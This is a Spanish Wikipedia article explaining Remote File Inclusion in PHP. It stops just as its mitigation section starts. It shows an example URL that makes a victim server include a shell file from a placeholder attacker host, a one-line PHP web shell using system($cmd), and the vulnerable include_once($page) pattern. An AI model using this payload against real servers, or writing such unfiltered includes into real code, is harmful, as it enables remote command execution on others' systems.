 Remote File Inclusion

De Wikipedia, la enciclopedia libre

RFI (Remote File Inclusion), traducido al español como Inclusión Remota de Archivos - vulnerabilidad existente solamente en páginas dinámicas en PHP que permite el enlace de archivos remotos situados en otros servidores a causa de una mala programación de la página que contiene la función include().

Este tipo de vulnerabilidad no se da en páginas programas en ASP o en cualquier otro tipo de lenguaje similar que no contenga la posibilidad de la inclusión remota de archivos ajenos al servidor.

Resumen del ataque

Las funciones include, include_once, require, require_once son utilizadas para incluir en una misma página otras páginas a la vez, por la necesidad de utilizar un código fuente o por otras diversas razones de programación.

Una página vulnerable que presente un aspecto similar a este en su URL:

http://[servidor_victima]/index.php?page=plantilla.html

El atacante podrá obtener una Shell en el servidor vulnerable mediante lo siguiente:

http://[servidor_victima]/index.php?page=http://[servidor_atacante]/shell.txt&&cmd=ls

Pudiendo contener el archivo shell.txt cualquier código, por ejemplo:

<?
 system($cmd);
?>

El archivo debe tener una extensión distinta a cualquier otra que se pueda ejecutar en el servidor del atacante (.txt, .gif, etc), una extensión ".php" no sería válida, ya que en el servidor víctima al incluir el fichero con extensión .php se estaría ejecutando antes el código php en el servidor del atacante; recordemos que el código php se ejecuta en el servidor y el usuario solo puede ver el resultado, es por esto que el código del script malicioso debe ir con una extensión distinta, ya que la función include, require, require_once, include_once ejecutaría el código php contenido en el fichero que se pasa como parámetro a la función, sin importar la extensión que tenga.

Lo que la victima incluye en su pagina son secciones que se pasan a la variable page segun el ejemplo.

<?
 include_once($page)
?>

Detener el ataque

Para detener este tipo de ataques, el programador debe filtrar correctamente la variable ejemplo: